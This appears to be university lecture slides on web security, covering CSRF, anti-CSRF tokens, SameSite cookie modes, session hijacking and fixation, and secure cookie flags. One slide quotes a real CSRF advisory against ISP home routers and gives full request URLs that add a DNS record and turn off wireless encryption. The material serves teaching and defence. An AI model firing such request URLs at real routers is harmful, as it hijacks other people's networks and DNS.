







DSL router 192.168.0.1





attacker.com



Home User 192.168.0.101



DSL router 192.168.0.1





What can the attacker do?

Real example: CSRF in home routers from a Mexican ISP

- No password was set by default
- § http://www.securityfocus.com/archive/1/archive/1/476595/100/0 /threaded

Add names to the DNS (216.163.137.3 www.prueba.hkm):

§ http://192.168.1.254/xslt?PAGE=J38\_SET&THISPAGE=J38&NEXTPA GE=J38\_SET&NAME=www.prueba.hkm&ADDR=216.163.137.3

Disable Wireless Authentication

§ http://192.168.1.254/xslt?PAGE=C05\_POST&THISPAGE=C05&NEX TPAGE=C05\_POST&NAME=encrypt\_enabled&VALUE=0

Disable firewall, set new password,...

## **Server-side Countermeasures**

Generate a token as part of the form and validate this token upon reception

- E.g., using unique IDs, MD5 hashes, etc.
- The token has to be bound to the user session
- $\blacksquare$  Cannot be stored in a cookie
- You could limit the validity of the token time (e.g., 3 minutes)

Attacker cannot steal the token because of Same Origin **Policy** 

## **Token Example**

<form method="POST" target=[https://mybank.com/move\\_money/>](https://mybank.com/move_money/) <input type="text" name="acct-to"> <input type="text" name="amount"> <input type="hidden" name="t" value="dsf98sdf8fds324"> <input type="submit"> </form>

## **Client-side Countermeasures**

Starting from 2016, some popular browsers have started supporting an extra cookie flag called "samesite"

- The possible values of this attribute are "Strict" and "Lax"
	- $\blacksquare$  "Lax" is the default choice

*Set-Cookie: SID=123abc; SameSite=Lax*

*Set-Cookie: SID=123abc; SameSite=Strict*

#### **SameSite Cookies – Strict Mode**

The SameSite=Strict attribute requests from the browser to not attach the cookies to requests initiated by thirdparty websites

#### Examples

- Do not attach facebook.com cookies when:
	- § attacker.com automatically submits a form towards facebook.com
	- attacker.com opens up facebook.com in an iframe
	- attacker.com requests a remote image/js from facebook.com
	- User clicks on a link to facebook.com on the attacker.com website

## **SameSite Cookies – Lax Mode**

The SameSite=Lax relaxes the requirement for no third-party-<br>initiated requests.

The cookies will be attached in a third-party request as long as:

- 1. The request is done via the GET method
- 2. Results in a top-level change
	- 1. No iframes
	- 2. No XMLHTTPRequests

#### Examples

- Do not attach facebook.com cookies when:
	- attacker.com automatically submits a form towards facebook.com
	- attacker.com opens up facebook.com in an iframe
- Do attach facebook.com cookies when:
	- attacker.com requests a remote image/js from facebook.com
	- User clicks on a link to facebook.com on the attacker.com website

#### **Countermeasures All the Way Down**

While the SameSite attribute solves the core of the issue causing CSRF you should not be solely relying on it when building web applications

- Low adoption by browsers
- [http://caniuse.com/#search=samesite](http://caniuse.com/)



---

#### **Countermeasures All the Way Down**

While the SameSite attribute solves the core of the issue causing CSRF you should not be solely relying on it when building web applications

- Low adoption by browsers
- § [http://caniuse.com/#search=samesite](http://caniuse.com/)

Use both the token and the SameSite attribute

- Part of the "belt-and-suspenders" mindset that we want in security
- More formally known as "defense in depth"



# **Session Hijacking/Fixation**

It allows an attacker to gain control of a user's session

#### **Session fixation**

Force a user to use a session identifier that is already known to the attacker

Example: Performing CSRF with the session id

#### **Session hijacking**

#### Steal the user's session identifier

Example: XSS, Predictable session tokens, sniffing the network

### **Session Protection**

Use cookies for session identifiers

Protecting session cookies

- Deploy application over TLS only
- Secure cookies: prevents cleartext transmission
- § HttpOnly cookies: prevents script access

*Set-Cookie: SID=123abc; Secure; HttpOnly*

#### **Open Web Application Security Project (OWASP) Top 10**

